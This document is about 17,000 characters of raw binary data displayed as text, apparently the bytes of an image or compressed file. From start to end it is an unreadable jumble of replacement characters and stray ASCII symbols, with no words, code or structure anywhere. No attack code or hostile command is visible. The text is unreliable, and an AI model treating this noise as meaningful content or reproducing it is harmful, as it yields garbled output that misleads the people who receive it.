VX�O,x`�(z��C9)z���5�JC��TR �DL�D>R��j�����e����_9;��"B�%��K|�=��]1��㮁���,<\K��x"q����D���N
�@�4H�җ,?*�Ɩ�2��bCc�x�C�0�o���=�f����nb���L��-m"�4�H�:�ək[��pV�ʧ@�@��k�~���I(��YE� U^@�8�0���#�����A���"4��S������(�d�V��nC�8S��H��9�C昃V�P�H���9��H������?�S�EX�p��<BA�`��O	�!T���˽C}�=�����)E%���]&H�W]�5J���%��EK&؏���CD]	=�����TAJ�PB6hC*�
+t# ��)�O���WXPRqP��%
�(E'�a'���|�8��TD�X��z刌���\�Z4�?�����?PC[쐁�6 w��`0�˿A�Lq�@
0��m¨y��q?(>�C$�Be4VǐZit����F��^��^���t�L�.����s(�R_qĆ�_i�դyd����$�-�Ā"`_���*hnU�?��1�Ȓxۂ|�@���/}E���va��7�Ud�x��5�U�6�H�K��7=��-ܒ ���W����R��Wl�IT�� T�N���ƅ`G�8PLH��,ERT�
E���̥ɥO�E��I�
(�� �D�
�@�AO6�ƙI��$���P�8]D+XˉD��B>h%�X"��GV��]܅�4�ʄM��M@��d�RġR\J���9��D�b�{�C�6�!�H�0���KYEC��K�`W$2A/�,�a��p�@��&�ep(��(��-�Q$�c�F�qZ��d�^��bf]V&��kr�2����Z�δ��<�ՠ�i��@B�ֲ%'�}��I�6��'�Pq}�&�5���UHޘ��t�� �#l=ڣ5N����P�	\��:xˎxˑ����@	�*�C~E���t�fO�6�D�˄�DJ��	��O�a�C�N[*T��M�B��	+��
�@O�(���ܨBD�*�8�0��#Ё��A)8�2�K��M,�R���T�%�!��RP��������}SW@�� *E�K��\���E4�P3쐚��(L"�Hl��KcL.ŀ��@"�ե}b`�c�;��AA�æ)V��å�C���(��t�^k��g�i�q�Vh�&ؚ�(@,VGd~m:s��?LMzČ�@`ߴ1��-��A�@�)��p��#���,)H,�̍���_�=���l(�,�߼��R@�yAN_����Ⱦ�T�C�j�?��~"�b�R�B��R�C�=�iI�� �8h�ʠL���2,H��H�$����C�N��	F�M����'�XHA���3��ώAC�BD6�h�T`>�B ����j'؂ItC8(�20TZ�?���4)��QA铊ݔbJ�B�?@-n�7�P!�]X�9�3�39�Y�P4�ݞ�� �-��Z���b�𩟾�p�L<T�gj`}^<,�(؀{��Ȍibj��C50�+@���W�*m�fyp��.��@\nޕu,�v��sl�e�ZP6*B�*�"�L��V��<g�t_u��C05�$�@\����#/��^�C�� B%|�4xCqE�\�?�)|\7}S���<��<��6�N���W��W<� (���? �En���IúİT�,�Ò$�������=1��I��bA � ��`�h�R�hd�OB�3,+4e˹)|����$%�F\>��l+�B7Ȱ�鎁�2��M- 4�Q,KmeQaY��T�$��N�Z�%�~Ŏ��6,S Z��"4mվ]5��+"ٺi�4\��]ZC)ԩ����m��UQ
�&�6���(v>�$X��|@Ÿ�b�;�ޥ�C1�wz kNnm0�eqVl(h��ӔV��0�jud �u���������'6JP#���������qM�|�(�n8jA�2�A��RX�u�|����_8��y������H �iVH��6��U�CS4���>I��/���(=��� �-��Ih��̓��S� �P�-��Iɵ�BE�l�A,p2T���(+X0,��,
��O� x���o���	��	+aR2!��,�1Ă2�J7D��S,��mV��^�t�R�ı$-	u��X�V��t*�aGI:܋�a��K�:N4��P�1�ś�P�YX�5�U�Á�����
�i���6�C1�� l�6���T�?�x  ��@�Bbu̥^�-�(H�,]�R�r��"%��x�ک�XV'��pH�v�bw�2��p��"�$�������!۲QA�k))B'����/35L�� �H-mXk���~�lwy��]/4�CU\^J�
��U�6X,E���
h(���|E<+E�(���-�=�B��/K���L��������H��R���H2t���HT��`�Jt,p�!��@���d���2�l&<T˩�ӡp
S�!�=�����3�L�t>��Z
����B��-�U�q�uM��M������R�V�k���{�3��V"5�ت��{�u]�#6�cTb8f��5\Aa��(���+���}ޥ��x@m���&h�e�▃hd� 	�R�*]v�T@&��螪�e���GqtDq���5��)��$g5� (�k+Bl����4ƮxB�ٮo]B
$�HqC0��v��� 8�`�X�?8������$@�4��X)9������e���T�ür�?�C���A*�����W(�=�3�8��I>��~������ԑ	����7�J�LH�� <�{�8��+tl��C,�������	�h����#��P��78ď��)=tC�������8�Y*�x�Y��ꄏ�ђ��^
/��B+$��6�:�KW9u7ASy�35��j5���Y���1",TB"���]�(��ß� 
��x^��a�B<*c͑�2�@5|ާ���Zj5DB�Rh@�"sԚlP�%�!i�0��Sǭ�ǥ�J����3��4���F��ĺ��v��� H����(�6-�G
̶*��5�w��-}��A����A�I�#��.C 6��j�{F�<���<��R��*�=�Cy'I:��ĭ���{{_ɻg��;�W�;�Bh��3� t��{L�R<�W�� �?�	t�6jrQ�O��8|�sQa���Z���
�L�8�Y��>����ӲX-%�x�"�o߲����g?�C�}�&�YR�ݺI��)#F�����bU�[�v�jU�%���n�xU+Tk[�r�`�w���Kgn\�:l�ޑ�6n�?j��]k��\����Q�f��f̢1#yr4k���5	�=p�l�I�!=vА!#(���W������7?}��su���x(F:tv��Q�.��(4$��P�� 
�� Bz� d�@�߁�D1[��� )����� x�=P�b��ē10 �@ Rh�I$�0DONIb��SQ�4	���)ą�@��"�`c!*B &��B 8�@�M`�eo��暽��,�I(���s��+�u�1���"G�v�(��������6�JM5�Ǩ�l���^�)HN����
䢅�X��*}��)����)��"
F�ؔS�8M����'�]T�T#ځ�V���>�H$C2�ƍVPI"�@��%`fj%��p��ixB�M��̇�a�Qj)�l)t*�0������+���r�:��N�b�,��=�PJG�m��g���r�'�%h�k��7��n�25�f�@��Ҧ`�	#�聵�b�A����Ɵx�p�F.����'A<��ƒ{S������j�x��  <��#�< @o����g��(���4ȏ�4� S�����~F��f��z�C	��X����
!�o
�p �	T܃B���2Mb �"@9��+�0"�"�p�'��8�	m�JJaқ+c��-S�w�����y�y�3�]��k��Y9坳�|
ާ�js����s [�,OP��=#5m��)�TR�-���V���w�)5Q�Q�M��)��t�Y?�V[r�g%$ji���B߱.[@#�
^��$�@���G���B�djX�E���h��� �UB��+]�H!Y֕�v��-n)_;�B���c��@��-!f Z��f�"��h5&��T�p�h���/`O��匠�a�(���$p��P��qć+�@�#BR�B5����҉�8�Q�x�B�D�Z��3�(H=� |��c=�G�Ɵ\-@�	�Ė��R���	8[4��1�(B"���04�-�p}�[8�M �p �$S����D�p�+�`�{�� k~� Œ��k\�Q��a�X�aT�9��y��K�G��;���NB^�����I�4~�'[��yIa�@�C#�����=�e�z\��4P�pS�Sê5>5�AV	I�Hb6�/*��
V ���Q��`�t�4x�T)�`�eP�L��4Q�dP�k���Ap�Є*\W����vy��-��@�J����_���8�q�s��1�@S�r
�`Il��\���IC��jb�C�Gh@���p(?~s�2H᎔E�pl�3"DB��N5�S3�T'��Y10	��@e�#HN�;�@�V� ��k�$%�Ƶل1_������
�EĒD������7�A�#:�<`  ���03���ȅ� �3� _�� �O�n�5�Ts~J�$���9u�C��a:䙎�c���0�T<���j�>˳�<����?zAUʡ�C�2J��U!�9�F��т�D!����T����!�lR�$�-A�X�� �T���O�@gq��p& ��p0eZ9�Tb�VU+D"�l�t	�,��*�8�.��B���2tQu��� �;֑C/�n�ΡG�8D&212
��5����v�S�.�؍�@�G?���jD"���f����#y�#qXv�?���N�9HA�Zs	`�<�;�|��$?�㪠3�Z2 J�(�(�|�\T��l��d0���Bs�[w0��mD��D
�� 	����e�Q5� ΀����"�3�4�p�	b� ���d�O�8�!�y�.��p�9�1uD؞���r<4�N��pAZ�=��O-�*P�*�[9�(�q�tF����n��RU|�+Z������,�S�`,`�X!��/�
	�0v�@������|TjI��D.�A�qA#݂sU������/�a!X���Z��a:��~mI s�FyF/�<曖N�c�H��������"<AE�ca#'����E5�A�Z��e�(��?���,���M��*��p���Ht�i�ɀ�2�M��/�Az�5 ��'8�
�ߴ�1��R {8�PA$��&�.$C:C:��M�N�x@n�㼀)D�p.�D!�\ 
�� ��	��	N�+���$4�i���<���10L�^n�E�,�^��X�^����,L��D^������g��(�Ŝg�\l-������>�|��<���/�8��2a B���lA��X"����<�L�����~J ��N��(�`!�.) �2�P��ԇ��ȥ�Х��$o��L���ʣ���,�Z.�蜶���j �1��X�24�����Dc� � ���� cz@f ���(K�H���܈�X��ϏV�8���@��⨐�Q؂m��Ana��"Aă $��l�=�/�~�����?^ T@�FQI�dj�#	�FDd� ` � �n�@��E���H�Epa��A��l�`a� 
��
r����8��@�@ >~�lK��un�^�)wܩ��av����$s�Y���	����P �D���P�(81�nP
����.�P��S�l<�"�N|̒,aVQ���h�gT�gZ� X�:���b*�N!2A�������A1���bPօ񤎥*���̅^�#�Th�^�-<q��!'��/��uh��0V��Z�5���d���a���� � �L�br��8&z@���|#e��l-:X&��(��\@V;\�����:���!Ƒ�O<�=��<�-^���14���1��@�-l�F��#?4@�?Gd )D�li4�C@�=�
�&"�9^$F�H	�(��a�`���h��:b�i��!>���Kh���!Kr-҂R���!��(m��(�)Ħ��J�	�Р�D
��2�!���t���� ��"|� -�t�>"��)(���A�.Y �R�쐀� ��'hM�"��Z�*Z������*�,0s&P���,�:�Є�/lh dGF	����B�1�A3T/��6�2����� F7��4��	��Kcz �ь�H��Q|�9y� �C��&@\A�@
\�:��׈�������d� �S���P�~���@N �^@�>Mɔ��@��4��)D ���rC�&^ 	NaDti4E��.`bG,��� �`-&U���T�*�A�^�vt��4��!00zh �a��.�Iz4�Z���dN��w��P��za���
e,���g�N^0�Q	b�@�"���2���l�	@ �t%��.�@ܮ�B[���(N�vN	�'l�8�N�A)b�P�*���b�$,,�ԅ�^(*�2O��,4��^tp�a��c�e �/f�����1L������0W�,<�T��� ��b|Q�`�hlc �ό�U�F�ؐo�TK ��H` `��(�:��:�3g���U<� ґ��?�/��5b�P@"�>�g�\@*`���D24� 2!�C��!��oT优c�A��2������`AC� �s� ΀H��@���I�Lzp�a�M ��a��x�dA�/�q�e]6���QӤ<�	}n p� �ng�2QB*��j6�#�և���h�,���ei��#ÁOJ�.��6Վb��To��M%�8�l���%�`����:�t���&��/�<&3p-���n�%,7-,O�<�yʣ'sAo�B�IR���e_�51�;�N>A4���Lu
�rt��h`��� �H���@
�	Y���aL�� "�I�P�n提����C� �ƹ�C�����ۯ=A��\�&l��y�� ��&)9� �FD� �^�fz�!M�d�Ɨt�5`/ÜN
~a΀�� �����
T��s& xv&-L9ьț��n���Lv�Iw��Q�^V)���x.y��y8Qgc�g�2,��*�����w>`� ��H�� `�-�W�v��g X`XaPp�T�8#��6��l�E�`	�@��`	���xT�Ph�E�q�b-b-���3�-8qQ}�Z�#w|HL86E	b��� ��I�ɛ�i�y����r��j/s��w c^C�`��8��r��� \�fN�vil`7&� '�FA�c:T��aw}hKh�Z	@ @��{�菓 �� ��9l��@�5�9=� z DR]=A�^7�@əD��Na� p�5"��,q�!>`#m`�a�`:4G2�s蹿BCIr� 1V�^��qGc׊� �K^�\��+:��$�8�M,O`�@:��ڨu�*P�TP�PT�|X�.�r`�%t�j���r,���#�V,��k��M��(�a0�"�`
��ǁ@{zvSz�*�Ȳp[����Z������(
/��^�B�g_���a�@�f��A1�12ׯ@A�K5���bVՀ���@h�4�8F�9�un7�l�FA7<`��\���ej���O�`��@\[ 	h�9��3�{��M�N��9?��C.!D�BPP�}�{���Z}��#�U���"��*��7���"6uI5���B��%s�R_V�t
y/�;`T�I�"�
\KM d��w6�M^֟8��	�D�XL
��oe��oB+6�wR��"����%`����Q<��#��nʆ�������x\{~\�����S�,+�6,��&��[�Bɋ�]�b��T1�)�X �"K�| l��J���Ab�:��&���1,�2h3T�J�w�4�)�˱\c����Qgl�GыЍ�����d�}`H�	���pF��*ݔ��l��@쾔·� ����;\�Ul��!�nz����?%�����C��!�;9~I"'�j��)C.��! �C%�b�⌤%�$�����3�:��J����*u�n���O�ea���G�}��G z�*����v�+F� �� �U:�0@^N"X�j�̉���t��������o��!�a�߄!
�	0^{Ԡ�_*>�[� � b�(S&T[�����Ç#6t�L�Ŋ�يQ]�q�ԙ���ẑ�a+IҚ���bRk̛͚֚cF,�f����hO�-[��\��ĈCv��A�2W���ۺ^&<�)^��ʕc�.�8�jَ:B�� �T�,��i��lV[�#�(��!� ��_���1h��>�N@���P��A�yx�Ǔ�ے$y��C� �����nO�������	ϵ���1k�X��ac�=`{��'d��K���#��'X���|�ܵkଭ�v�!9p���6䘓�:�$��:"�3O:�#���T(�C�L(�?^�!D^H�7�P/�����*��# �D�8ȇ<��#�)�,��C+|� 4٤C,Dɂ���
+�db�%1"��5�!�b����w�͚lf:pN��\�!�U��D{�Y	$���*�tɈ%��?��QFYd)���D�x$O:�K$���5۸ԐL����M:�L3��D6� �$F�q�X8�E��C2Ȱ���1�V\�Ï+6@����cV<�l�`�S�(_!��s<@D1l	��i��m9��Ts�\��	�c�-Qi�9�Yh�}V�§)�Z�i�l����q��fop��pW��s�:7�<�E00�D�($pg�#��FE���?N��zp��?��M��n��9�܊�I���8�8�C�3�;��c�U�a>�-����Ҙ��F*��A1~9�z���>���Azh�M
	�
�;�����b%�Zr٥ހHT�t�A�0l�M6q�#M t�i&�~�΅�4�#�����#��B�@����Yzi��Pj�-����d��;�`c�H��J�}�9+3��CM41EC�u��Ԍ5��J%F}��XL1�E��3���+RDm��@�<�2�Ch�V_�%�����G���� A$�◵��]l	��ġ�#<`�X����!MC@��5 a
[�i1�d �`p�-HBC�m��1���.0W��I�b�Y�	[�2�L�eՑ�\p��@��@�5$h`8��@�=L��G8�s��Xc����;�1�A���C��d�O��m���$'y6	�lnːD�7��n�P���v9��MQ�dC�ʆ�C,��%a`q�� 
Q`�[�R޾t#2�sm0��DǦo8���D�T�:1XAf�� �-�nA�*R�J�B*ҝAT�^��r�H��'���xƓ��Ķ��L/{� 9�F�t�!��Kl��P����u�1�J Bg���p�'<A=��b�,8lB
��V�n�2r��R`����C0�e�H�H��l(>�����Y�`�e���_yL��5�3á1Ӏ@Lb�� ��1�� 7Әm�����\f��)�J���F,*���\�O6؎��] DHl���'�C�u�&J�g��T��6�A�lMl��l� ���#k���<�!Y��i�#7$z�2��ě�d���J���l�1�=��,h�����Q�C0�LTb�F�̮��ɦeBc$��-P1p�u}�5Ϥ�B�P��]�9)�O�HE���KOzvCx���=��)N��kbI�J��l�j�0}�w����&?�^�̧]Y�}J1��P�$k�z�@Q�[��+ڐ����[��`�ѐ���e�����j�]p�KREؖQH����̿ VՈ�&"�tH�d@b����(" �@�m�c*�E/x!k{�E��u��Cs�
��fԩ�(.�3:cP �x|�'�_�#">��`CU!GC��Mm���>��y|j��Ǐ��桳���}��A"K�V����n}�ۆ<� =�[+�+��C� (Rr�%$"���찫]c*ә���U��q�	K �D� ���I �ŝ���_��s��膼���yw�!��4�IO{yy^�6�d�?��FJ�5�=�&��K��f@�V�:6r�	���(S���@�c�4Y-0(��EK��>�Qn���7�VR�ҐQ�`k�W[����ǋ0�І8��\�SfB0��!Vߌ�� xba�@40V�s'/hƍZ=A2GQ8f6 �x纎!8]T���C��}�f6 D=/����CGD ��F�^�l\�U��̡�O��A�h�:L�������g=�I�����Q��������}�3�`�H��&6Dh��X�2�40��� ���oa���a�ZR��C���p����?��^@X!):�'c���V�������O�|П����'�wX>�� 6%AH	��`�51P.��P11+<���P
�_0,�W0F`E@&�b4`�PY�b[qϲ��-7�T8�d<V�`dtT;v�Pt�A���ah�Hx/D A�� WeC`u��
�_1^��AVgg i�1�aEn�1h(zAgugw� x�wf�W��P���x��n�3x��q��� ���`a�5��)�� �� �P�`�X� �0z�0�X��k�z�!�����!�T"����
�N��{a	��k��M_@@8�#%@���$0p$9�|+�wP9��[;2m�G&�G{�@'\�}q����(~߷{�:��k�_��M�&!�M���t<!�PP� =�5%q.��pp��q>��I;�*�C�@�p��O�O`:�O�bB�	�*���?�S܂c�.4���@� Bn	�@T�pS�cI�P+��B���U�5�PxCV�  Z�u_�]� BWyA2k�V��1i�V ��@wu�
m�y{@��=�i$����˰3~XL��%�ECG��4�gz�dj2�z������F������h��z����i��6�47��k�w7�x�]��{��{�H(��A��J!��x8˸�`�'L�8��W���mx�}���(�������
硫ԙo�Ǝ��H����L�6��N���"6#��� "q���R>�a�>��� �@ &?C�$��,2:�	&y�'����A=��df�.n���S�����	�tB��P1���H���Q�P:�*�)`�X1ADAx� BT�QEBjC�.�avI��u�
H�w\ ֱ� �P3Gp����<����� ��H˳<	����O� Hm�m� �x���x����������7�S7��{��(����(��#<���O�+P!�>P���	�p%И��)m�}�Im�}�Wn�ٍ�ɜ����'����V�눝��/�Z��L��	7��N�Y�`�p���)��)q��p2!>��b�Gɀ	��+[ ?�"b�,�4�	
z�+ys� 	�rl�!45Y�g�!`� D`e��rT�@%��!@�TWu3� /`?�3(б_�u�p.��'� $cV�fv�VxGf�� Izg��E��
B�yuz�{@FY�
�	m��f`�_дE��@i��H�3p���0	B�]� ��6��#~������%��qk�r7��[�6�3L�t������;��@]��(�j]z�6��}���)�7 ��G��5��0o�j��'!'i6�J���I�F�Hlʬ�j��� !�2��=�*;1��J>� ��	F�+Ց(&&3�1������-�`�pc��
��d�?�c~A�� �R$@yРm�-4T�D�Uم"@���5��*�C H�C0��^����=��� QDf���1�	��o���C$DfPmxE��)�E�9gX�Xz�p|�XJ��F��s�a4� 
��G��Y��pV�5�tZ'�H����y�r���j�zl�!a"�_�2��3��i�2�%����٨�0N� ���%�d�������cR#|B�r,��K���'��o�o�6����`6#B�#b�������2�0���Q*��p0q�"��[+��9��2X �F�Q&F-R�g!��`�Ps	��D�h���c��pAs��@y� 0@Vs>�R��88��-��2�H�^���������1"��@ �1�� )�f��f���qvB1� ��u�	)�"��@�?�P`YJ���>�3_�4|g����@����ѵ*a䰬� =j����J<�y�|*��ĩ��O�����.�%k�J��J7����i	:⚦i����c�}�)ǔK��G�v|�y�j����x��#��Z�|�ߙ���������	w���I�q�=��р�iQ�S b��!%/������ڐ�ѫ�`@F$ڃ��-�P�q���$@A@A�5gs��:��:���(�?��(�/��S0O�U�*��=`(�[i �	uf2�p	p��{vP�\�@,�@����)D�Re�� NQ,�`�` E3	��	���HA���O��<�d�����{����JP��*�����S�#���r{I^|J`�J�gJ������D-&5�H�� n��}��͉�wm�	� �W}I\!������o���y*��PP�X{��+ �p��Yqm7w�p���jH ���!E���@�0
�����R�">�$�5	85S�p�@G5
�]f�GP�+�KB��:�u�/ ��C��M�K ��ی^�+����!�`.p	��
k���Áw�q�`�sUvp��"|׭�� XYzx�w	�~ȁ��g������� ]�ӃѦ�Y��S#6�l wj�v��m+��D�n>��"�{
>ӫ)8x�ů�����^JN�4�M����J�Hn&�:��`���>\*%��7�� ���� ��j��j�i�����ڳ���=�P���{L��3��B2�{�@�y y�\�.�ŀG��p� �;tTSZ��.`p� G�.�b�sBU� ��u����쿵ݱ�;!?Ȳ��^��-Zp
�=��"#�kFW��gd9��1ܤ�
�`|F�g���A{ �Y����_zxL��YF3	� �� ɀTP�L��� �jb�H�Fz
"���$I����"`�3\����||{!����՘9��#t�N-�����>~���N�'ڴ�\p��R���Z}��ߦǘ���˦��
6�E��5�س�	g��p>�L.G!���+���ɲ��l � ���@��݂�<����x+�c/�c9��	���� !��h�bF|�i��Ɗ!l���s�&S�� �c��H���1��(����gU�&<x��?�$�{j�X* p�5���Ƃ]UkժWIL��w�DͨQ�G��J#E+a��ߖ3[�\�S	T.o��a�6nܿu�̑#w��?��ҝ{�����έ{�Z��v��|u>���G��r����{ޜyq����Þ��4�l%>S&K��H=#��Z_�������_�~������
�	lb	� �	 \�@	<��@l�����+:��;��7u�i'{�-�ґ'u�y�MSm�qN3g�����p���ȿ���j���I.;�2��0�zxAh��w��l� �����z�!n�h�r4��9+��4ʰ��<p�q4�:[bgΏ��)�pZ
)$��!^���)�آJ���Gg�⒱�*+@�+�<�$,�X��	rHMd=�_/�A/�.���O�J��`�0�)r�"+�)�X�(�lD*�Eτ�g�V���I��r�m��V#�Gyߑ'���Q���0���P:��N��FƻX��'������<�2N��>VϾ��0?@N��@��C��l��|����H.�6qf8�8>�C��Qu�Y-Fe|���5��������F]����%�'��4� *2#��rKh��r�$���̂�E
5��)�ш�44#���f��ʩ��H0̆2�#:+b�Pq�)F"b�'b�� ��b�BP!S$��	&�ȴ)�e@�;�Z%�(	-V�Ѣ^�*�V�P�
Y��?�v/"XA�pީ��#ސ�D�С1Ƙ0B�-��"8�3o�R��5$z���pi������8�8�5~�� ��ђC�aKZ�Ӎy�{p(V1�\�<�!z����Ld$�pN�C@��?��� ��p�83sP�4�		щO��jP�z�c91\���>�0�c�`����Ҁ��:� [S��D#�K3�A6�$i���ކ�M1�	�C
ɥ+�oŐ�'���� I�<@�H�$r���K�DaR��+A�b��tuJ�J(R�b�A+��vMMA)!����p�X�X�RZ���y�vX�VXժ�M/.vy ^֒�	��-��.ja��E3/� ��wlcD0�6�g�~�a����'�!J�ID%>��p�Ì�A�WC@s�F6��?ȱ��<PE	dQ��.���9����4����N��B�P,9.�bǀȱ����#Df���A?:�����!������4�%(���!")�����H5��Wl@�3���i�5Ƒ��%�o�F4V�Vb0c�d�Z:��D�!�� �+�r�F0E��W��,#��~��p�l@�<��#��d�\�'|�����G5��Lb�t�p�A�X�B�ISP���2�S[8�R0��� f��n�*���K\�r�	��Via��m���A��ɂI��BCa���_�`p�#,lk����
�����Fc�ml�U{�%�Pu����A(:4�G���8�����Ca
��B�488"#�LE<�;�'>1~�S��g5jX�OŠT�XfHL�Q�3�r!�5v�21�E��(U�S5	���-��֠f\[p�a�9�%n����q``�2p�T�~7 $eK2h�&ᎂ�#�p�8;8)(���C�$:���dtڰ;\�9C�)#�G1�!:|TcP*)Gje�l���
P�;�	\0��0��Z�1������d�j������1<�*!�<��^����%I�� G�>�N)H�H�tP&p�����]ߛ�R c��E�B�����F���?XD������G�r���p`Uv��0<��I�*VX1T���x�A������Aq�mJ��t����8� �gB*jQ�c	�8�Z͏��Ut��3���x��3�5�XG���3�8�`�H6����g{z��1Nr,����@;yNA�F��l9�� �(�>��炌���>"]�D9z%T��W:���-ʀ��q�È8"-!E����5���K�R�y+�0A��4�4B\|�-b�U��p���zU��˱�A_iaM���`��Fx�6rqoL�	��'=W��-ܕ[��D)���R��A���/u�������Q{أ`<p��m&����7u>������@8r�p��cbw�G@�p8r1;�����8S��k1�r��X�5P.9��'�c"Y�1���c"#B2�8����:�X����*S�h �p��9�h�tI�p(D�9��/؂�%��@b-��X0}��+�x����x0���1���ǩ;�XCy}(È��WS����	� �I���	ܹ��K'Ē��!��W��`����Ui����B�&�Q�	`\i�P�b��ٻ.���a!�I"Q�/�(��2��}X9x'x��0l��+��/8�����X��y�z�>y�p0������ed�/J�� ���B�"+��l���먀����p�:!R���?� |��zd) B@�P�@��~ĸ�8��ǐ��"�BȄ��9�d*��ې� �u؆�xA�x�� �ya7jX
�7R��l �k�y�X`9�,�zB
�Q���@�Dȇkܳj C�q�H��HcB!��G��H�x��#x�1!J�0�b �+x!��P�����4H�)`������
MH��X�0�	����Zx���L����` �`\06�ý��ދ�wH<��#(�<�{���E���+ ϼ�/�:D��OFu؆w��:��ª��ajT?�k�{�"}S��c�M� �p$�q���g@G���0)���@�ǌ9��J�}��Ը����	̘
��������TO�1䘹L ܷ�H y���}	0�*������J�3*� ݆��A+���L�=�I^��'(�������H�a�B�2,D1�ǉ�#�b��2m��S�M	4�q���Ǣ�x�}X��(�= %��Ny����ȉ!��4���x���R�K\ЂR�ć`�����|����h�
V��?@LP<6�rD� ��<Ū�y(�2h�W�L�J%��!p& �>��3����t�1":�Xw��Z�1���[���/���F����N�����9�q���^(�^0!�|N���x���Ns@��ǘ
O�l�� O�4��\��1�)��; �NŹ�
ux�sȪ�Hl�/��/� Ԭ�	r �J�@�t��\�=����!��؁L��� XH,Fb����Q�� �r��[���4�ϱ�CҊvx�2 1��<X; �E�=�J>��?,�#�ܢ%�㊹ �cÅ��ǚ��0m:6_�K�Ɋ�[ �O�=\0��&f#`l�ɔ���v��S�/j)���� �L،��v˲q�����P�s��i�T�ɢ��F��T�p�P]t,UgPU�腻]��h�w��W��Xݐ[š��U\��
�����L�aU\�.�N�ȀaV�0��H�jwq
J�����P�kH�u1���khbhq�p���I0��޹ŏ�YjSK�l`��[ȴ[�W���[�\α�����Dy��>iX�a�2Ї���1S�G�����h�܁-p�����M�뚽��S�0�?X��聶b��<S!HSIr�1�V 0yPL���\�v�M ��c[�'l��3h����i�>r�,#�mm���y(Buᗧ�{3�����e[�U�?i�����5�X�ۼ��R������8�\�����;���������@�U�3f��Uc!�\3Nc(�G���7��y��H��R��P�wa�w�h0�]j�t�����e��!8
��+)�0�4�����9�AQMށ�Q<��j��>���;�Q�����#��# �ZɊ#�~Ї~�JG�����$���, 9��H
3�_v+M�T���kY�u�QTI�/36dS�	�$@�^D �|I��-�ʄi؇i0B('0�!�$u�������ҧiH�m8�����c�x(�� sՠ��H�vx�N0� �l@���h�e���\�,Gi��n��*��Aպ��^�0] U��)�b��b+n�H�-��~<��X
�c�O��mc�$֨&95�����5���~"1��"C���������N��(t)�uYT�0I��:� GH>RK&8�!�h�-�	,0w��b��чVn�j`�Tv�J˃�J5=��#�ȉUr�!�4�H�TƬDI��b��"�H�#��i3����lbf�� �0� D(Lc�=�I5�D��>����(��8�=P�HY�g)��a >X�68�}n�`]Ԗ>5aDH�����n� ������Q���#1�ɷ��t��o�h�V�~�܀y?!�"��sp1�R����qG����i�C����q�Z�¢�~jT� �j������k����0��Qy�|9h��h���Z�)k뵺��#֝�h �v��RXP8�����ǻYڒ�D�0Q5��$P�[N�H8�����eqh4��󄭆Q(���%�����j�8֢�Պ�D9x����P�x�W��`h9�=�9���rƅ1��� �aX��=L3 R�"�60����e0�<���΅M@�4 ��r� �/ N9o}ZoԌ�(��&T�R�q��Z﫠ޠ� ��lG��όYpOm�cp퐆a�(bΆY�v�p翆�[����,\�{���F�]:P\��1�.OS\��w"2�(�jIA��a՘��z؈e`���-���/�1�8��.;r9����J؃4`B*��!�--�.�P��gH��)�[�+T	|"�Ж^0'��A�U*q��[x�������:�;ӹԁ<m�"pZL_6�S؄M؃/�� J������5a� 6��h`�W��Po63�hh�rf._�Y"��3h���v��H�4�����Y ��Δ���`@ݟO0�\h����,�"�е���f�S�g��������mGp� ����|pr?G� !u�[Uh��"�������p)������Џ��b�F��)/�~�@`@��4H7��>�	j����\�dH�I4P��گ):�:+�����c�s �p�0�ٓ拙)L����C4bАa�L�n���+���Gq�6�p��8~�V��/;|��	�#��2�ʠ)Ǝ]<q@���W��Q�@i�q��X5���m�Y�h5�P�`���+�=�f�ڴ�M�	`^yzu�T�`�<<�Pw�$�\kV׫?D����"�aƘk앖�ڀ�Q�{��y�ejS�<�rMs���,Gh�)R��?'O�0���	0g� B��ԯv�ҙ3�o��s�����_����a3�N8v���������A���＿��ʳoo^��|����FO�������6�~��gH����*�(� �
x��I& U(!�j�O ��!�8"�%�xb )��?,n�"�k�8#�5�H� ��j��#A
)dm<"M>�3Ot����s���:��36�`y�5�\ss_Z��?�PCM4g����c���.�$"[L1�YD2� C2LD���V�6հ�h9R� �-ը�Ҥ���QAUs��T��J$��T�Q0�#LR��N5�Lz�Q�D2
QG�Î6����g�Q�#�`�	,���IoDx@�+��R�����Lp�ذ�1��E���^(�1�6�.�0�aR�
0�ԣ�2�8BH��6=�x3�)�\QF(l�L`��c�"
,δä�ҽ�?�|��9�W�9�S]:���G���w�}��x �G�z=��3|�y�G��̟� (�->�J�65��B!�Yk���]{�5�a�ݵ�)��3������6ޘ#���H��C�Md��BO�����ۨ�< ��9=��6]���D^&y֘M�g�I3֐c�:À��r|�O �;�	��2�Ѓ`|�M?0-��(R��O5���>����P��>���ͭ�T�R�T�O�cJ�P�ª�85a_��HA	�"R�$�
&���)��!	9hR�+�C[��Er� 
��3��'�$p���M4��.2�	-��P�i��\ �`@
A�}t��H��К��a���t�4�c�N�7s�#K�1Gt��'�py�18��cp��GͲ�����#=C�?�����g?E�����i|cibЃ�55�T{���Phl~�# Ɉ��(C.�Gꀣ:���h{��")��nj�&��(��|+�<
W�<i)#�G�C,�Y��B&2k�'M�h��*��f�)���Nw��"}�
d''�a��G�vW�Q��x�r	K��)����8���L�BQAR��|��R�Ğ ���[Cٸ�/�'la�)HAַ�D`g�X �B�z(�+�q	ɐK/l�1C��SD8�&���f0��� ]pHx�Ә$� )�D4��=��c�S���&(�	3�*�����^S��;�T����hR:��1��,�۱W=�Ś���1k?V�6.J��k|�ã��u�����հ�^آ��ځ�(X>^hCZ����	�UD��P��`�G�G�e�$3��͒\А��2�����I�;��U-ai�F��4�P$i�֙�ь�f��**A�3|�N2��z@���.P�e�r����kg�ҳNqlb��U����R���(�-P��~0�%���6�۪[lh��&f1��biP̄~b�����*��)!E�����-�A�(BJ!H�+��Im 6B�$FI;�
3�$�h؄)F�6H�G��Mq��n�NP�k^��'�Cu >��C�`��9H�rHi�Qe������$;�L�bXi�$���<:�b��������ڟ�J��+�P�����`�������m,#*D!K0"m$z�Tц6@V�x�(#1L�#�6D�pJs�����x�	�=Z�����v�:1��$w8�m�,����9�"p��-8��\ �Ng@�V̇������p�Ox#���G�q]Xm����G{OeRe&�(��!�M��z�@F���	G8��GAZ����� ���� a
@f��JŔ��� �aiB ����1D�؀� �0���f��*�@��d'��h��@W����7���e|aD��mj��~៉ �0���\�,��@�:B�脒���(���j�#��Θ�ӳ��h�Q��뮳���䱅�l�4g�u�k�8��;��}.���A��Ї���ц���'E��Hh����?B��������)��d����?��SS�kX5�>K�Q$�^��CV���K�ӯ�m��h;M��e4,�e�"{@� �p"�ȵu���>����G¸�K��y8��Mu�/S�ʃJ�A$@=�$��Ȇ\�%����lA��
